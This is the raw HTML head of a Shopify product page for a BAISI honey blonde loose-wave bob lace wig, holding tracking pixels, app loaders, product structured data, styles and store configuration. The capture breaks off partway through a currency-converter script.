

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig
body_size: 85775
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig" />

  <title>BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig &ndash; BAISI HAIR</title>
  <meta name="description" content="100% Human Hair Bob Wigs Customized BOB Wig Color Highlight Honey Blonde BOB Wig For Women.Lightly pre-plucked Hairline Density 200%.colored bob wigs, bob lace front wigs, human hair bob wigs." />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-highlight-honey-blonde-bob-loose-wave-wig",
     "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_1024x.jpg?v=1764314817",
     "name": "BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nWavy\n\n\nLength\n8-14 inches\n\n\nDensity\nFrontal Lace Wig 200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs the pictures show\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13X4 Frontal lace\n\n\nStraps\nAdjustable\n\n\nLace\nSwiss\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A12-000023","offers": [
        
        {
           "@type": "Offer",
           "price": "119.99",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "129.26",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "139.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "151.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
Wavy


Length
8-14 inches


Density
Frontal Lace Wig 200%


Last For
Over one year with good care


Hair Color
As the pictures show


Hairline
lightly pre-pl">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_large.jpg?v=1764314817">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"37e67cff-1fe2-491d-9307-ed5da54e2d58-1768454723","pageurl":"www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","u":"1b2ebf40fecf","p":"product","rtyp":"product","rid":6717537517651};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a2